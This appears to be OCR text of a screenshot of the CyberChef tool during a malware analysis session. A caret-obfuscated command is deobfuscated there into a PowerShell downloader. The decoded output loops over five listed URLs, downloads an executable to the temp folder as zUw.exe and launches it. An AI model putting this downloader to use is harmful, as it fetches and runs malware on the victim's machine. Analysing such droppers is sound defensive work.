 Free Automated Malware Analysi
Find / Replace, 4 more - CyberCh
https://gchq.github.io/CyberChef/#recipe=Find_/_Replace(%7B'option':'...
off
4:30
Download CyberChef
Last build: 11 days ago - Enigma, Typex and the Bombe operations added for GCHQ's Centenary
Operations
synt
Syntax highlighter
JavaScript Parser
Parse ASN.1 hex string
Regular expression
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Recipe
Dot matches all
Unicode support
Astral support
Display total
Output format
List capture groups
Find / Replace
Find
\n
EXTENDED (\N, \T, \X...)
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Syntax highlighter
STEP
BAKE!
Auto Bake
Input
od^ mC ^58 9i Pa^ OT^ ^B7 ^5M TC 65 AS a4 NT
VQ^}In}B^0{Pxhk^ics^JtZma^K^sc^Qz}zs}0^8k^e5
v^wsdC^s9q^e^7^pc^ xon^urzF^P^JX-
Ox^tBZrH^e^aCLt^sMSC0;N^6^)6LW^d^Ldr^TR^a^2$4N^(O0eymluL^i^m^M^fZno^JAtX^xeLjv^FpaeKs^
Output
time: 448ms
length: 547
lines: 1
powershell
$BYi='rfd';$iQF='http://mahimamedia.com/YxdW87t@http://mandujano.net/NWJ6@http://www.cr
eativeagency.biz/Sa0BVm@http://www.brgsabz.com/sq@http://biogas-
bulgaria.efarmbg.com/fiDaiHg'.Split('@');$RdW=
([System.IO.Path]::GetTempPath()+'\zUw.exe');$uIY =New-Object -com
'msxml2.xmlhttp';$svp = New-Object -com 'adodb.stream';foreach($PXv in $iQF)
{try{$uIY.open('GET',$PXv,0);$uIY.send();If ($uIY.Status -eq 200)
{$svp.open();$svp.type = 1;$svp.write($uIY.responseBody);$svp.savetofile($RdW);Start-
Process $RdW;break}}catch{}}